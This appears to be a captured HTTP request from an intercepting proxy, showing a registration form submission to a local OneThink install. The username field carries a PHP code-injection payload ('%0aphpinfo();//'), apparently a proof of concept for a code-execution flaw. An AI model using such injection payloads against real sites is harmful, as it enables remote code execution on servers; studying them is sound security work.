 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /onethink/index.php?s=/Home/User/register.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/onethink/index.php?s=/Home/User/register.html
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 88
Cookie: thinkphp_show_page_trace=0|0; security_level=0; PHPSESSID=7f12qit6ii0frg72r7r72n74p6
Connection: close
username=%0aphpinfo();//&password=1q2w3e4r5t&repassword=1q2w3e4r5t&email=12e1w%40163.com&verify=xkagu